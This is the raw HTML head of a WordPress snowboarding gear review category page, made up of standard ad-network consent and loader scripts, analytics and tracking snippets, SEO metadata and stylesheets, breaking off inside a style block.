

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportconsumer.com/category/extreme-sports/snowboarding/page/2/
body_size: 46351
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Snowboarding","author":"Pete","domain":"sportconsumer.com","domain_id":64277,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2020-02-24","response_size":144449,"response_size_orig":138587,"response_time_orig":0,"template_id":120,"url":"https://sportconsumer.com/category/extreme-sports/snowboarding/page/2/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"f44b109a1953b0e7bb57fb75833e6ae4","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://sportconsumer.com/category/extreme-sports/snowboarding/page/2/"/>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
		<link rel="shortcut icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>

	<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Snowboarding Reviews | Sport Consumer | Best Source for Gear &amp; Advice - Page 2 of 2</title>
	<meta name="description" content="Find all our latest articles and reviews on Snowboarding products! Check out Sport Consumer for the best advice and reviews for sporting gear!"/>
	<link rel="canonical" href="https://sportconsumer.com/category/extreme-sports/snowboarding/page/2/"/>
	<link rel="prev" href="https://sportconsumer.com/category/extreme-sports/snowboarding/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Snowboarding Reviews | Sport Consumer | Best Source for Gear &amp; Advice - Page 2 of 2"/>
	<meta property="og:description" content="Find all our latest articles and reviews on Snowboarding products! Check out Sport Consumer for the best advice and reviews for sporting gear!"/>
	<meta property="og:url" content="https://sportconsumer.com/category/extreme-sports/snowboarding/"/>
	<meta property="og:site_name" content="Sport Consumer"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@SportConsumer"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sportconsumer.com/category/extreme-sports/snowboarding/","url":"https://sportconsumer.com/category/extreme-sports/snowboarding/page/2/","name":"Snowboarding Reviews | Sport Consumer | Best Source for Gear & Advice - Page 2 of 2","isPartOf":{"@id":"https://sportconsumer.com/#website"},"primaryImageOfPage":{"@id":"https://sportconsumer.com/category/extreme-sports/snowboarding/page/2/#primaryimage"},"image":{"@id":"https://sportconsumer.com/category/extreme-sports/snowboarding/page/2/#primaryimage"},"thumbnailUrl":"https://sportconsumer.com/wp-content/uploads/2017/01/snowboard-goggles.jpeg","description":"Find all our latest articles and reviews on Snowboarding products! Check out Sport Consumer for the best advice and reviews for sporting gear!","breadcrumb":{"@id":"https://sportconsumer.com/category/extreme-sports/snowboarding/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/category/extreme-sports/snowboarding/page/2/#primaryimage","url":"https://sportconsumer.com/wp-content/uploads/2017/01/snowboard-goggles.jpeg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2017/01/snowboard-goggles.jpeg","width":1400,"height":934},{"@type":"BreadcrumbList","@id":"https://sportconsumer.com/category/extreme-sports/snowboarding/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sportconsumer.com/"},{"@type":"ListItem","position":2,"name":"Extreme Sports","item":"https://sportconsumer.com/category/extreme-sports/"},{"@type":"ListItem","position":3,"name":"Snowboarding"}]},{"@type":"WebSite","@id":"https://sportconsumer.com/#website","url":"https://sportconsumer.com/","name":"Sport Consumer","description":"Your Best Source for Gear &amp; Advice!","publisher":{"@id":"https://sportconsumer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportconsumer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sportconsumer.com/#organization","name":"Sport Consumer","url":"https://sportconsumer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/#/schema/logo/image/","url":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","width":150,"height":150,"caption":"Sport Consumer"},"image":{"@id":"https://sportconsumer.com/#/schema/logo/image/"},"sameAs":["https://www.pinterest.com/sportconsumer/","https://www.youtube.com/channel/UCfdu7MkSIoVjoXsRt6AaeKQ","https://www.facebook.com/SportConsumer","https://twitter.com/SportConsumer"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportconsumer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://sportconsumer.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="admin-bar-css" href="https://sportconsumer.com/wp-includes/css/admin-bar.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="admin-bar-inline-css" type="text/css">

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel="stylesheet" id="allow-webp-image-css" href="https://sportconsumer.com/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wpautoterms_css-css" href="https://sportconsumer.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4" type="text/css" media="all"/>
<link rel="stylesheet" id="rpt_front_style-css" href="https://sportconsumer.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-stylesheet-css" href="https://sportconsumer.com/wp-content/plugins/superb-social-share-and-follow-buttons//assets/css/frontend.css?ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-lato-font-css" href="https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&amp;display=swap&amp;ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="wpcf7-redirect-script-frontend-css" href="https://sportconsumer.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233" type="text/css" media="all"/>
<link rel="stylesheet" id="ez-toc-css" href="https://sportconsumer.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.41.1" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
</style>
<link rel="stylesheet" id="defer-income-school-style-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/main.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="defer-style-min-width768-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width768.css?ver=6.8.3" type="text/css" media="(min-width: 768px)"/>
<link rel="stylesheet" id="defer-style-min-width960-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width960.css?ver=6.8.3" type="text/css" media="(min-width: 960px)"/>
<link rel="stylesheet" id="defer-style-min-width1200-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width1200.css?ver=6.8.3" type="text/css" media="(min-width: 1200px)"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://sportconsumer.com/wp-content/tablepress-combined.min.css?ver=22" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://sportconsumer.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="footer-credits-css" href="https://sportconsumer.com/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-general_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-social_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.8.3" type="text/css" media="all"/>
<style id="custom-style-inline-css" type="text/css">
.search-wrapper #search-icon{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png") center/cover no-repeat #fff;}.share-container .email-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/envelope.svg") center/cover no-repeat;}.share-container .print-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/print-icon.svg") center/cover no-repeat;}.externallinkimage{background-image:url("https://sportconsumer.com/wp-content/themes/acabado/img/extlink.png")}
	@media only screen and (min-width: 960px) {
   #main {
       max-width: calc(100% - 380px);
   }
   #secondary {
       min-width: 342px;
   }
}
@media only screen and (max-width: 359px) {
        .site-content{
    padding-left: 10px !important;
    padding-right: 10px !important;
}
    }
p {
    font-size: 1.2rem;
}
</style>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.fbc.fbc-page {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Repixel Code -->
<script>
  (function(w, d, s, id, src){
  w.Repixel = r = {
    init: function(id) {
      w.repixelId = id;
    }
  };
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)){ return; }
  js = d.createElement(s); 
  js.id = id;
  js.async = true;
  js.onload = function(){
      Repixel.init(w.repixelId);
  };
  js.src = src;
  fjs.parentNode.insertBefore(js, fjs);
  }(window, document, 'script', 'repixel', 
  'https://sdk.repixel.co/r.js'));
  Repixel.init('5d963a9ec19d610007d9ded7');
</script>
<!-- Repixel Code -->			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
